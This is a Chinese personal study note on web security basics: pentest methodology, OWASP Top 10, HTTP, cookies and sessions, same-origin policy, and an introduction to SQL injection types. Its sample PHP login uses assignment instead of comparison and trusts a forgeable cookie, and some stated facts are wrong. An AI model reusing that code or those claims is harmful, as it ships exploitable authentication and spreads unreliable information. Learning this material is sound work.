【笔记】web安全基础

web安全基础

前言: 自己总结的web安全基础知识,部分未写完,以后有时间会完善,希望能帮到需要的人。

渗透测试

一、概念

渗透测试(penetration testing|pentest)是实施安全评估(即审计)的具体手段。方法论是在制定、实施信息安全审计方案时,需要遵守的规则、惯例和过程。人们在评估网络、应用、系统或三者组合的安全状况时,不断摸索各种务实理念和成熟的做法,并总结了一套理论——渗透测试方法论。

二、渗透测试类型

1、黑盒测试

在进行黑盒测试时,安全审计员是在并不清楚被测单位的内部构造的情况下,从外部评估网络基础设施的安全性。

在渗透测试的各个阶段,黑盒测试借助真实世界的黑客技术,暴露出目标的安全问题,甚至可以揭露尚未被他人利用的安全弱点。渗透测试人员应能理解安全弱点,将之分类并按照风险等级(高、中、低)对其排序。通常来说,风险等级取决于相关弱点可能形式危害的大小。老练的渗透测试专家应能确定可引发安全事故的所有攻击模式。当测试人员完成黑盒测试的所有测试工作之后,他们会把与测试对象的安全状况有关的必要信息进行整理,并使用业务的语言描述这些被识别出来的风险,继而将之汇总为书面报告。黑盒测试的市场报价通常会高于白盒测试。

2、白盒测试

白盒测试的审计员可以获取被测单位的各种内部资料甚至是不公开资料,所以渗透测试人员的视野更开阔。若以白盒测试的方法评估安全漏洞,测试人员可以以最小的工作量达到最高的评估精度。白盒测试从被测试系统环境自身出发,全面消除内部安全问题。从而增加了从单位外部渗透系统的难度。黑盒测试起不到这样的作用。白盒测试所需要的步骤数目与黑盒测试不相上下,另外,若能将白盒测试与常规的研发生命周期相结合,就可以在入侵者发现甚至利用安全弱点之前,尽可能最早地消除安全隐患,这使得白盒测试的时间成本,以及发现、解决安全弱点得到技术门槛都全面低于黑盒测试。

三、脆弱性评估与渗透测试

脆弱性评估通过分析企业资产面临的安全威胁的情况和程度,评估内部和外部的安全控制的安全性。这种技术上的信息系统评估,不仅揭露现有防范措施里存在的风险,而且提出多种备选的补救策略,并将这些策略进行比较。内部的脆弱性评估可保证内部系统的安全性,而外部的脆弱性评估则是验证边界防护(perimeter defenses)的有效性。

无论进行内部脆弱性评估还是进行外部脆弱性评估,评估人员都会采用各种攻击模式来严格测试网络资产的额的安全性,从而验证信息系统的处理安全威胁的能力,进而确定应对措施的有效性。不同类型的脆弱性评估需要的测试流程、测试工具和自动化测试技术也各不相同。这可以通过一体化的安全弱点管控(vulnerability managemnt)平台来实现。现在的安全弱点管控平台带有可自动更新的漏洞数据库,能够测试不同类型的网络设备,而且不会影响配置管理和变更管理的完整性。

二者区别(最大):渗透测试不仅要识别目标的弱点,它还设计在目标系统上进行漏洞利用、权限提升和访问维护。换句话说,脆弱性评估虽然可以充分发现系统里的缺陷,但是不会考虑去衡量这些缺陷对系统造成的危害。另外,相比脆弱性评估,渗透测试更倾向于入侵,会刻意使用各种技术手段,利用安全漏洞;所以渗透测试可能对生产环境带来实际的破坏性影响。而脆弱性评估以非入侵的方式,定性、定量的识别已知安全弱点。

四、渗透测试方法论

1、OWASP

- 开放试web应用程序安全项目(Ope Web Applicatio Security Project,OWASP)

- 项目中文官网(github同步官网):http://www.owasp.org.cn/

- 测试指南:https://owasp.org/www-project-web-security-testing-guide/

- 代码审计指南:owasp top 10 (web10大安全漏洞)



2、OWASP top 10

官网:https://owasp.org/Top10/

A1:2017—注入

将不受信任的数据作为命令或查询的一部分发送到解析器时,会产生诸如SQL注入、NOSQL注入、OS注入或LDAP注入的注入缺陷。攻击者的恶意数据可以诱使解析器在没有适当授权的情况下执行非预期命令或访问数据。

A2:2017—失效的身份认证

通常,通过错误使用应用程序的身份认证和会话管理功能,攻击者能够破译密码秘钥或会话令牌,或者利用其他开发缺陷来暂时性或永久性冒充其他用户的身份。

A3:2017—敏感的数据泄露、

许多web应用程序和api都无法正确的保护敏感数据,例如:财务数据、医疗数据和PII数据。攻击者可以通过窃取或修改为加密的数据来实施信用卡诈骗、身份盗取或其他犯罪行为。未加密的敏感数据容易受到破坏,因此,我们需要对敏感数据加密,这些数据包括:传输过程中的数据、存储的数据以及浏览器的交互数据。

A4:2017—XML外部实体(XXE)

许多较早的或配置错误的xml处理器评估了xml文件中外部实体引用。攻击者可以利用外部实体窃取使用url文件处理器的内部文件和共享文件、监听内部、扫描端口、执行远程代码和实施拒绝服务攻击。

A5:2017—失效的访问控制

未对通过身份验证的用户实施恰当的访问控制,攻击者可以利用这些缺陷访问未经授权的功能或数据库,例如:访问其他用户的账号、查看敏感文件、修改其他用户的数据,例如:访问其他用户的账号、查看敏感文件、修改其他用户的数据、更改访问控制权限等。

A6:2017—安全配置错误

安全配置错误是最常见的安全问题,这通常是由于不安全的默认配置、不完全的临时配置、开源云储存、错误的HTTP标头配置以及包含敏感信息的详细错误信息所造成的。因此,我们不仅需要对所有的操作系统、框架、库和应用程序进行安全配置。而且必须及时修改和升级他们。

A7:2017—跨站脚本(xss)

当应用程序的新网页中包含不受信任的、未经恰当验证或转义的数据时,或者使用可以创建HTML或者javascript的浏览器api更新现有的网页时,就会出现xss缺陷。xss让攻击者能够在受害者的浏览器中执行脚本,并劫持用户会话、破坏网站或将用户重定向到恶意站点。

A8:2017—不安全的反序列化

不安全的反序列化会导致远程代码执行。即使反序列化缺陷不会导致远程代码执行,攻击者也可以利用他们来执行攻击,包括:重播攻击、注入攻击和特权提升攻击

A9:2017—使用含已知漏洞的组件

组件(例如:库、框架和其他软件模块)拥有和应用程序相同的权限。如果应用程序中含有已知漏洞的组件被攻击者利用,可能会造成严重的数据丢失或服务器接管。同时,使用含已知漏洞的组件的应用程序和api可能会破坏应用程序的防御、造成各种攻击并产生严重影响。

A10:2017—不足的目录记录和监控

不足的日志记录和监控,以及事件响应缺失或无效的集成,使攻击能够进一步攻击系统、保持持续性或转向更多系统,以及篡改、提取或销毁数据。大多数缺陷研究显示。缺陷被检测出的时间超过200天,且通常通过外部检测,而不是通过内部流程或监控检测。

注意:owasp top 10 2021 已发布,合并了前一版部分类型增加了一些新的类型。

- A01:2021-失效的访问控制

- A02:2021-加密机制失效(原敏感信息泄露)

- A03:2021-注入(xss被并入此类)

- A04:2021-不安全设计(新增)

- A05:2021-安全配置错误(XXE被并入入此类)

- A06:2021-自带缺陷和过时的组件

- A07:2021-身份识别和身份验证错误

- A08:2021-软件和数据完整性故障(新增,不安全的反序列化并入此类)

- A09:2021-安全日志和监控故障

- A10:2021-服务端请求伪造(新增)

3、通用缺陷列表(CWE)

CWE:Common Weakness Enume (某一类漏洞编号)

示例:

CWE—79:xss漏洞

https://cwe.mitre.org/data/definitions/79.html

CWE—89:SQLi (SQL注入)

https://cwe.mitre.org/data/definitions/89.html

4、通用漏洞与披露(CVE)

CVE:Common Vulnerabilities and Exposures (某一个漏洞编号)

网址:https://cve.mitre.org/

http://cve.scap.org.cn/

备注:漏洞补丁编号

例如:

微软补丁:kb开头,示例:ms17-010 为微软公司17年底10个安全公告

s2-053 #struts2为Apache开源开发java框架,表示s2框架第53个漏洞编号

5、其他方法论

开源安全测试方法论(OSSTMM):Open Source Testing Methodo Logy Manval

https://www.isecom.org/research.html

信息系统安全评估框架(ISSAF):Information System Security Assessment Framework

web应用安全联合威胁分类(WASC-TC):web Application Security Consortium Threat Classification

http://projects.webappsec.org/w/page/13246927/FrontPage

6、openVAS

openVAS开源的网络漏洞扫描器。自从Nessus收费以后,分支出来的项目。

官网:https://www.openvas.org/

BS架构:web管理接口+虚拟机

openVAS虚拟机版安装

虚拟机镜像下载—> 配置:系统linux,版本:其他linux64位 —> setup —> admin user(admin)、passwd —> reboot (重启) —> (网络连接无)retry —> 创建web用户 —> About(查看ip)

注意更新Feed

五、渗透测试流程

1、渗透测试执行标准

渗透测试执行标准(penetration Testing Exection Standard,PTES)的先驱都是渗透测试行业的精英。这个标准有渗透测试7个阶段的标准组成,可以在任意的环境的环境中进行富有成果的渗透测试。

官网:http://www.pentest-standard.org/index.php/Main_Page

- 7个阶段

- 事前互动

- 情报收集

- 威胁建模

- 漏洞分析

- 漏洞利用

- 深度利用

- 书面报告

- PTES主要特征及优势

- 它是非常全面的渗透测试框架,涵盖了渗透测试的技术方面和其他重要方面,如范围蔓延(scope creep)、报告,以及渗透测试人员保护自身的方法。

- 它介绍了多数测试任务的具体方法,可指导您准确的测试目标系统的安全状态。

- 它汇聚了多名日行一渗的渗透测试专家的丰富经验。

- 它包含了最常用的以及很罕见的相关技术。

- 它浅显易懂,您可以根据测试工作的需要对相应测试步骤进行调整

2、通用渗透测框架

从技术管理的角度来看,遵守正规的测试框架对安全测试极为重要。通用渗透测试流程框架涵盖了典型的审计测试工作和渗透测试工作会涉及到的各个阶段。

- 10个阶段

- 范围界定

- 信息收集

- 目标识别

- 服务枚举

- 漏洞映射

- 社会工程学

- 漏洞利用

- 权限提升

- 访问维护

- 文档报告

注意:

无论进行黑盒/白盒测试,选择和使用测试步骤都是测试人员的责任。在测试开始前,测试人员需要根据目标系统的实际环境和已掌握的相关目标情况,指定最信任的测试策略

各个阶段详解:

范围界定

在开始技术性安全评估之前,务必要观察、研究目标环境的被测范围。同时还要了解,这个范围牵扯多少单位,是单个单位还是多个单位会参与到安全评估的工作中来,在范围界定阶段,需要考虑的典型因素如下:

- 测试的对象是什么?

- 应当采取何种测试方式?

- 有哪些在测试过程中需要满足的条件?

- 哪些因素可能会限制测试执行的进程?

- 需要多久才能完成测试?

- 此次测试应当达成什么样的任务目标?

信息收集

在划定了测试范围之后,就要进入信息收集阶段。在这个阶段,渗透测试人员需要使用各种公开资源尽可能地获取参数目标的相关信息。他们从互联网上收集信息的渠道主要有:论坛、公告板、新闻组、媒体文章、博客、社交网络、其他商业或非商业性网站。

此外他们也可以借助各种搜索引擎获取相关数据,如谷歌、雅虎、MSN必应、百度等。收集的信息主要包括DNS服务器、路由关系、whois、数据库、电子邮件地址、电话号码、个人信息及用户账号。收集的信息越多,渗透测试成功率就越高。

- 目标识别

这个阶段主要任务是识别目标网络状态、操作系统和网络架构。该阶段工作旨在完整的展现目标网络里各种联网设备或技术的完整关系,以帮助测试人员在接下来的工作里枚举目标网络的各种服务。

- 服务枚举

这一阶段会根据前面的各个阶段的成果,进一步找出目标系统中所有开放的端口。一旦找到了所有的开放端口,就可以通过这些端口来列出目标系统上运行的服务。主机上开放的端口都有相应的服务程序,对这些信息进行 深度分析后,可进一步发展目标网络基础设施中可能存在的漏洞。

- 漏洞映射

可以根据已经发现的开放端口和服务程序,查找、分析目标系统中存在的漏洞。如果能够采用自动和手动这两种不同的测试方法结合起来,审计人员对目标系统的认识就会更加清晰、透彻,并能仔细地检查任何已知和未知的漏洞。

- 社会工程学

如果目标网络没有直接的入口,欺骗的艺术将起到抛砖引玉的重要作用。对目标组织中的人员进行定向攻击。很有可能帮助我们找到渗透目标系统的入口。例如,诱使用户安装后门的恶意程序,就可能为审计人员的渗透工作形成突破。社会工作学渗透分为多种不同形式。伪装成网络管理员、通过电话要求用户提供自己的账户信息、发送邮件·······。在社会工程学中,达成同一既定目标的实现应有尽有。需要注意的是,在对目标实施欺骗以达成目标之前,多数情况下需长时间研究目标人员的心理。另外,在开展这个阶段的工作之前,需要实现研究目标区域的法律是否有关社会工程学的相关条款。、

- 漏洞利用

在仔细检查和发现目标系统中的漏洞之后,就可以使用已有的漏洞,利用程序对目标系统进行渗透。审计人员可以把客户端漏洞利用程序和社会工程学进行结合,进而控制目标系统,这个阶段的主要任务是控制目标系统。这个流程可以分为三步。涉及攻击前、攻击、攻击后的相关行动。

- 权限提升

获取目标系统的控制权是渗透成功的标志。接下来,审计人员就可以根据所拥有的访问权限,在被测系统中自由发挥。审计人员也可以使用适用于目标系统的本地漏洞来提升自己的权限。只要他们能够在目标系统上运行提权漏洞利用程序,就可以获得主机的超级用户权限或者系统级权限。审计人员还可以以该主机为跳板,进一步攻击局域网络。根据之前渗透范围的界定,审计人员接下来会开展的攻击可能是受限制的,也可能是不受限制的。然后他们很有可能以各种方式获得与控制系统有关的更多信息,具体的说,他们可能是用嗅探手段获取网络数据包,破解各种服务的密码,在局域网络中使用网络欺骗手段。所以说,提升权限的最终目的是获得目标系统的最高访问权限。

- 访问的维护(后门)

多数情况下,审计人员需要在一段时间内维护他们对目标系统的访问权限。例如,在演示越权访问目标系统的时候,安装后门将节省重新渗透目标系统所耗费的大量时间。这种情况下,访问维护将节约获取目标权限的时间。审计人员可以通过一些私密的通信隧道,在既定时间内维持对目标的访问权限,这些隧道往往基于特定协议、代理或者点对点方法的后门程序。这种对系统的访问方法可以清楚地展示,入侵人员在目标系统实施攻击时隐藏行踪的具体方法。

- 文档报告

在渗透测试的最后一个环节里,审计人员记录、报告并现场演示那些已经识别、验证和利用了的安全漏洞。在被测单位的管理和技术团队会检查渗透时使用的方法,并会根据这些文档修补所有存在的安全漏洞。所以,从道德角度来看。文档报告的工作十分重要。并为了帮助管理人员和技术人员共同理解、分析当前IT基础架构中的薄弱环节,可能需要给不同的部门撰写不同词措的书面报告。此外,这些报告还可以用来获取和比较渗透测试前后的完整性。

3、简化渗透测试流程

简化的渗透测试流程是在进行渗透测试过程中常用流程:

明确目标

明确范围、确定规则、确定要求

信息收集

基础信息、系统信息、应用信息、人员信息、防护信息

漏洞探测

系统漏洞、web服务漏洞、web应用漏洞、其他端口、通信安全

漏洞验证

手工验证、工具验证、实验验证

漏洞利用

定制EXP、防御绕过、进一步渗透、清理痕迹

形成报告

整理结果、补充介绍、修复建议





web架构

一、web工作机制

1、web工作流程

web工作机制(从客户端到服务器)

2、web基本概念

- 网页、网站

我们可以通过浏览器上网看到精美的页面,一般都是都是经过浏览器渲染过的html页面,其中包含了css等前端技术,多个网页的集合就是网站

web容器

web容器,也叫web服务器,主要提供web服务。也就是常说的HTTP服务。常见的web容器有:Apache、IIS、Nginx等

静态网页

静态网页都是一些.htnl文件,是纯文本文件,这些文件包含html代码。HTML,超文本标记语言,在浏览中解释运行。

3、中间件服务器

以上这种静态网页只能单向地给用户展示信息。随着web的发展,信息要双向流动,产生了交互的需求,也就是动态网页的概念;所谓动态就是利用flash、php、asp、java等技术在网页中嵌入一些可运行的脚本,用户浏览器在解释页面时,遇到脚本就启动运行它。

脚本的使用让web服务器模式有了双向交流的能力,web服务模式也可以像传统软件一样进行各种事务的处理,如编辑文件、利息计算、提交表单等,web架构的适用面大大拓展。

这些脚本可以嵌入在页面上,如js等。也可以文件的形式单独存放在web服务器的目录里,如.asp、.php、.jsp文件等。这样的功能性的脚本越来越多,形成常用的工具包,单独管理,web业务开发时,直接使用就可以了,这就是中间件服务器,它实际上是web服务器处理能力的拓展。

注意:常见的中间件weblogic、jboss、Apache、tomcat、IIS等。(web容器属于web中间件子类)

4、数据库服务器

静态网页与脚本都是事前设计好的,一般不经常改动,但网站上很多内容需要经常的更新,如新闻、博客文章、互动游戏等,这些变动的数据放在静态的程序中显然是不适合,传统的方法是数据库与程序分离,采用专业的数据库。web开发者在web服务器后边增加了一个数据库,可以随时更新。当用户请求的页面,涉及到动态数据的地方,利用SQL数据库语言,从数据库中读取最新的数据,生成“完整”页面,最后呈现给用户。

二、HTTP协议

1、概述

HTTP(HyperText Transfer Protocol / 超文本传输协议)是浏览器与web服务器之间的通信协议,是传递信息的规范和要求。

- 1990年提出,当前版本1.1

- HTTP协议是用来将html文档从web服务器传输到web浏览器。

- 是一个请求和响应的协议。客户端提出请求,服务器端对请求给出响应。

- HTTP使用可靠的TCP连接。默认端口是80。

2、特点

- 支持浏览器/服务器模式。

- 简单快速:浏览器向服务器提出请求时,只要传送请求的方式和请求路径。

- 灵活:HTTP运行传输任意类型的数据对象。(.html纯文本、.jpg 图片、.mp3 音频)

- HTTP协议是无状态的协议

3、url

(唯一)统一资源定位符(网址),用来告诉web服务器,浏览器所请求资源(文件)的路径。

注意:

访问需要登录账号密码的服务:

schema://login:passwd@adress:port

服务类型 登录名:密码 地址/网址:访问端口号

(ftp、http)

url编码:

url中允许出现的字符是很有限的,url中path开始允许出现A-Za-z0-9,半角符号(-),下划线句点(.),波浪号(~)

如果是其他字符均会被编码

例:

#符号的url编码为%23,[]的url编码为%20

4、报文分析—request

工具:wireshark、fiddler、burpsuite

web应用的所有通信方式都要遵守HTTP协议的规范和要求。

HTTP请求(request)

http请求由请求行、请求头、请求正文三部分组成

请求行格式:方法 资源路径 协议/版本

例:GET /php/test/get.php HTTP/1.1

请求头:从请求报文第二行开始到第一个空行为止之间的内容,其中包含很多字段。

请求正文:一般为需提交到服务端的内容

请求方式

GET #是最常见的方法,通常用于请求服务器发送的某个资源。 POST #该方法可以向服务器提交参数以及表单,包括文件流等。 HEAD #与GET方法类似,但在服务器响应中只返回首部。 PUT #与GET从服务器读取文档相反,PUT方法会向服务器写入文档。 TRACE #回显浏览器的请求。 OPTIONS #该方法请求web服务器告知其支持的各种功能。 DELETE #该方法请求服务器删除请求url所指定的资源。请求头主要部分

HOST #主要用于指定被请求资源的internet主机和端口号。 User-Agent #浏览器指纹。 Referer #包含一个url,代表当前url的上一个url。 Cookie #记录请求者的身份认证信息。 Accept-Charset #用于指定客户端接收的字符集。 Content-Type #用于向接收方指示实体的介质类型(数据类型)。 Conten-Length #用于指明实体正文的长度,以字节存储的十进制数字来表示。 Last-modified #用于指定资源的最后修改时间和日期。实验:telnet模拟浏览器发送HTTP请求

telnet [服务器ip] [访问端口] #命令输入(须安装telnet客户端,服务器系统自带) ctrl+ ] #打开回显,回车。上个命令执行后进入telnet模式 上两条命令输入后:可以输入http报文,回车即发送

5、报文分析—response

响应报文由状态行、响应头、响应正文三部分组成

状态行:协议/版本 状态码 描述短语

HTTP/1.1 200 ok

响应报头

第二行开始到第一个空行为止的所有内容,其中包含了关于HTTP响应的重要字段

响应正文

服务器返回资源的内容,即浏览器接收到的HTML代码。

状态码

100~199:信息性状态码

200~299:成功状态码

300~399:重定向状态码

400~499:客户端错误状态码

500~599:服务器错误状态码

响应头主要部分

Server #服务器指纹 Set-Cookie #向浏览器端设置Cookie Last-modified #服务器通过这个头信息,告诉浏览器,资源的最后修改时间 Content-Length #请求正文的长度 Location #重定向目标页面 Refresh #服务器通过Refresh 头告诉浏览器定时刷新浏览器

三、cookie与session机制

HTTP协议本身是无状态的协议,HTTP不会记录前一次传输的数据信息。而很多情况下,我们和服务器之间的一个会话不是一个动作就完成了,所以我们希望能够在客户端和服务器这个交互的会话期间内,服务器能够保持对客户端会话的识别,也就是保持http的状态性。cookie应运而生。

1、cookie机制

cookie概述

cookie是指网站为了辨别用户身份,进行session(会话)跟踪而存储在用户本地终端上的数据(通常通过加密)

客户端在浏览多个页面时,提供事务的功能,为服务提供状态管理。例如:购物车 可以为每个用户实现购物统计。实现授权策略,用户不用每个页面都输入用户名/密码

为了更好的理解cookie机制,我们使用PHP来简单实现cookie策略。

php中cookie实现

**示例:**PHP中的cookie简单实现由两个页面组成,即 index.php 、index.php

#index.php <meta charset="utf-8"> <?php if(isset($_COOKIE['name']) and $_COOOKIE['name']=='admin') { echo "欢迎你!".$_COOKIE['admin']; echo '<a href='./logout.php'>注销</a> } else{ echo "<form action='login.php'.method='get'> username;< input type='text' name='name'> password:< input type='password' name='pwd'> <input type='submit'> </form>"; } ?>#login.php <meta charset="utf-8"> <?php if(isset($_GET['name']) && $_GET['name']="admin" && isset($_GET['pwd']) && $_GET['pwd']="123456") { setcookie('name','admin'); //向浏览器写入cookie信息:name =admin echo "登录成功!<a href='./index.php'>首页</a>"; } else{ echo "登录失败!<a href='./index.php'>首页</a>"; } ?>php实现cookie关键函数:set_cookie()

注意:以上代码中关键函数是set_cookie() ,该函数有七个参数如下 name #名称 cookie #名称 value #值:这个值存储于用户电脑里,请勿存储敏感信息。 expire #过期时间:这个是Unix时间戳。如果设置成零或忽略参数,cookie会 # 在会话结束时过期。 path #有效路径:设置成"/"时,cookie对整个域名domain有效。如果设置成"/fool", #cookie仅对domain中/fool/目录及其子目录有效(比如/fool/bar)。默认值 #是设置cookie值时的当前目录。 domain #有效域名:设置成子域(例如:www.exemple.com),会使cookie对这个子域名 #和它的三级域名有效(例如:w2..www.exemple.com)。要让cookie对整个域名 #有效(包括其全部子域),只要设置成域名就可以了 #这个例子里是:exempple.com secure #设置这个cookie是否仅仅通过安全的HTTPS连接,传给客户端。设置成TRUE时, #只有安全连接存在时,才会设置 cookie 。如果是在服务器端处理这个要求,程序 #员需要仅在安全连接上发送此类cookie(通过$_SERVER['HTTPS']判断)。 httponly #设置成TRUE,cookie仅可通过HTTP协议访问。这意思就是cookie无法通过类似 #javascript 这样的脚本语言访问。能有效的减少xss攻击时的身份窃取行为,可 #建议用此设置(虽然不是所有浏览器都支持),不过这个说法经常有争议。 #php 5.2.0 中添加:TRUE 或FALSE

2、session机制

session 机制需要借助cookie来实现。但二者有明显区别:cookie 机制将用户的身份认证信息存储在浏览器端;session 机制是将身份认证信息放在服务器端。session 机制从一定程度上解决了cookie所面临的窃取与欺骗的风险。当然窃取的是cookie信息,欺骗的是服务器。二者合一称为固定会话攻击。

3、同源策略

概念

同源策略是禁止JavaScript进行跨域访问的安全策略。它也是浏览器沙盒环境所提供的一项制约。浏览器可以同时处理多个网站的内容,其典型方法为使用标签页或iframe等。

同源策略的条件

- url的主机(FQDN:Fully Qualified Domain Name 全称域名)一致

- schema 一致

- 端口号一致

注意:

同源策略的保护对象不仅仅是iframe 内的文档。比如,实现ajax时所使用的XMLHttpRquest 对象能够访问的url也受到了同源策略的限制。

同源策略的探究

#2个实现同源策略页面demo #index.html <html> <head> <title> 跨frame 的读取实验 </title> <meta charset="utf-8"> </head> <body> <iframe name="iframe" width="300" height="80" src="http://locahost/sop/iframe.html"></iframe> <script> function go(){ try{ var x=iframel.document.forml.passwd.value; document.getElementById)('out').innerHTML=x; } catch(e) { alert(e.message); } } </script> <span id="out"></span> </body> </html> #iframe.html <html> <head> <meta charset="utf-8"> </head> <body> <form name="forml"> iframe 的内层密码 <input type="text" name="passwd" value="password1"> </form> </body> </html>

SQL注入

一、SQL简介

结构化查询语言(Structured Query Language,缩写SQL),是一种特殊的编程语言,用于数据库中的标准数据查询语言。

数据库分为关系型和非关系型。关系型数据库管理系统标准语言,绝大多数可以通用。

SQL注入是一种常见的web安全漏洞,攻击者利用这个漏洞,可以访问或修改数据,或者利用潜在的数据库漏洞进行攻击。

常见数据库:

| 类型 | 数据库 | 默认端口 |

|---|---|---|

| 关系型 | MySQL | 3306 |

| 关系型 | SQL Server | 1433 |

| 关系型 | Oracle | 1521 |

| 关系型 | DB2 | 5000 |

| 关系型 | PostgerSQL | 5432 |

| 非关系型 | MongoDB | 27017 |

| 非关系型 | Redis | 6379 |

| 非关系型 | Memcached | 11211 |

二、注入基础

1、注入原理

针对SQL注入的攻击行为可以描述为通过用农可控参数中注入SQL语法,破坏原有的SQL结构,达到编写程序时意料之外结果的攻击行为。其成因归结为以下两个原因造成的:

- 程序编写者在处理程序和数据库交互时,使用字符串拼接的方式构成SQL语句。

- 未对用户可控参数进行足够的过滤便将参数内容拼接进入到SQL语句中。

2、注入点可能存在的位置

根据SQL注入的原理。在用户“可控参数”中注入SQL语句,也就是说web应用在获取用户数据的地方,只要带入数据库查询,都会存在SQL注入的可能,这些地方通常包括:

- GET数据

- POST数据

- HTTP头部(HTTP请求报文其他字段)

- cookie数据

3、漏洞危害

攻击者利用SQL注入漏洞,可以获取数据库中的多种信息,(例如:管理员后台密码),从而脱取数据库中内容(脱库)。在特别的情况下,还可以修改数据库内容或插入内容到数据库,如果数据库权限分配存在问题,或者数据库本身存在缺陷,那么攻击者可以通过SQL注入漏洞直接获取webshell或者服务器系统权限。

4、注入分类

SQL注入漏洞根据不同的标准,有不同的分类。但是从数据类型分类来看,SQL注入分为数字型和字符符型。

- 数字型注入就是说注入点的数据,拼接到SQL语句中是以数字型出现的,即数据两边没有被单/双引号包括。

- 字符型注入正好相反。即在SQL语句中以字符串的形式出现,被单/双引号、括号的单个符号或多个符号组合包括。

根据注入手法分类,大致可分为以下几个原则。

- 可联合查询注入:Union query SQL injection #联合查询

- 报错型注入:Error-based SQL injection #报错注入

- 布尔型注入:Boolean-based blind SQL injection #布尔注入

- 基于时间延迟注入:Time-based blind SQL injection #延时注入

- 可多语句查询注入:stacked queries SQL injection #堆叠查询(增删改查)

